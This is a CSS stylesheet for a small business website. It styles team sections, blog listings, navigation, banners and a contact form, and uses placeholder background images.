.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #D20001; margin-bottom: 1.66667rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; }

.meet-the-team .callouts p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.66667rem; }

.meet-the-team .team-callout .heading { font-size: 1.33333rem; font-weight: bold; margin-bottom: 0.83333rem; line-height: 1.1; color: #D20001; }

.meet-the-team .team-callout .heading span { color: #00315C; display: block; font-size: 0.66667rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #00873E; -webkit-transition: .3s; transition: .3s; font-weight: bold; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #00873E; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.22222rem; }
  .services-parent #main-content h2, .services-parent #main-content .callout-counter .message, .callout-counter .services-parent #main-content .message { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.11111rem 0 0.55556rem; height: 3.33333rem; width: auto; } }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #007435; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #00873E; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: bold; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #00315C; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #00873E; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #00873E; }

.blog-nav-menu a.see-all-news { background-color: #00315C; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #00315C; color: #fff; border: 0.05556rem solid rgba(0, 49, 92, 0.23); }

.blog-pagination a.active { background-color: #00315C; color: #fff; border: 0.05556rem solid rgba(0, 49, 92, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #00315C; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #00873E; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #007435; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; color: #D20001; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #D20001; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #fff; color: #00315C; padding: 0; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); }

.page-header_logo { margin: 0.83333rem 0; display: inline-block; max-width: 250px; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

.top-ribbon { background-color: #00873E; color: #fff; font-size: 1.11111rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #00315C; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #00873E; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: #00315C; -webkit-box-shadow: 0 7px 0 #00315C, 0 14px 0 #00315C; box-shadow: 0 7px 0 #00315C, 0 14px 0 #00315C; }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; font-weight: 700; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; color: #00315C; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.44444rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-image: -webkit-gradient(linear, left top, right top, from(#00315C), to(#00315C4f)); background-image: linear-gradient(to right, #00315C, #00315C4f); }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta .slide-container { background-image: -webkit-gradient(linear, left bottom, left top, from(#00315C), to(#00315C4f)); background-image: linear-gradient(to top, #00315C, #00315C4f); -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; } }

.banner-slider-cta__heading { color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.66667rem; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; }

.banner-slider-cta__button { color: #00873E; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.83333rem 0; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #00873E; }

.banner-slider-cta-button__0 { color: #fff; background: #00873E; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #D20001; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 45%; display: block; }
  .banner-slider-cta__button:last-child { margin: 0 auto 1.66667rem auto; }
  .slide-container { min-height: 400px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .banner-slider-cta__heading { font-size: 2rem; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: 800; }
  .banner-slider-cta__message { font-weight: 500; max-width: 80%; margin: auto; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: bold; font-size: 2.77778rem; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; background-image: -webkit-gradient(linear, left top, right top, from(#00315C), to(#00315C4f)); background-image: linear-gradient(to right, #00315C, #00315C4f); }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: #00315C bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.66667rem; font-weight: bold; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: inherit; font-size: 2.5rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; max-width: 36.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  #sub-banner-container .sub-banner__heading { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 55px; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6.66667rem; font-size: 1.22222rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: bold; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: normal; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1.22222rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner__heading { padding: 3.33333rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: bold; }

.full-width-banner__message { padding: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0.55556rem 2.77778rem 0.55556rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; }
  .full-width-banner::before { background-color: rgba(0, 0, 0, 0.5); } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.11111rem; max-width: 38.88889rem; }
  .full-width-banner__button { padding: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner__heading { padding: 7.22222rem 0 0.55556rem 0; font-size: 2.77778rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.22222rem; }
  .full-width-banner__button { padding: 0 0 7.22222rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

#page-id-71 .extra-content_1 { padding: unset; }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact form .contact-form-2-col-custom { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; gap: 20px; }

.contact form .contact-form-2-col-custom .fm-qt-PHONE_ALLSELECT, .contact form .contact-form-2-col-custom .fm-qt-EMAIL { width: 50%; }

.contact form input[type="text"].form_text, .contact form input[type="email"].form_text, .contact form input[type="url"], .contact form textarea.form_textarea, .contact form select { width: 100%; margin: 0; background-color: #00315C14; color: #00315C; -webkit-box-shadow: unset; box-shadow: unset; font-weight: 600; }

.contact form ::-webkit-input-placeholder { color: #00315C; font-weight: 600; }

.contact form ::-moz-placeholder { color: #00315C; font-weight: 600; }

.contact form :-ms-input-placeholder { color: #00315C; font-weight: 600; }

.contact form ::-ms-input-placeholder { color: #00315C; font-weight: 600; }

.contact form ::placeholder { color: #00315C; font-weight: 600; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; color: #707070; }

.contact .phone a { color: #00315C; font-weight: bold; font-size: 1.72222rem; }

.contact .email a { font-weight: 600; font-size: 1.33333rem; }

.contact hr { margin: 1.11111rem 0; }

.contact .directions { color: #D20001; }

.contact .directions:hover { color: #00873E; }

.contact .locations h3 { color: #00315C; font-weight: bold; font-size: 1.22222rem; }

.contact .locations p a.address { color: #707070; font-size: 1rem; }

.contact .locations p a.phone { color: #00315C; font-size: 1rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.11111rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.55556rem; }

.red { color: #D20001; }

.page__home-1 #main-content { background-color: #00315c14; z-index: 20; }

@media print, screen and (min-width: 64em) { .page__home-1 #main-content .content-text { padding-top: unset; margin-top: -90px; position: relative; z-index: 1; } }

.page__services-parent .myce-callout { background-color: #00315C; }

.page__services-parent .myce-callout .heading, .page__services-parent .myce-callout p { color: #fff; }

.page__services-parent .button-container { color: #00873E; }

.page__services-parent .br-r-g { border-right: rgba(0, 49, 92, 0.2) 3px solid; }

@media print, screen and (max-width: 63.99875em) { .page__services-parent .br-r-g { border: unset; } }

.extra-content + .extra-content { border-top: none; }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: bold; color: #D20001; }

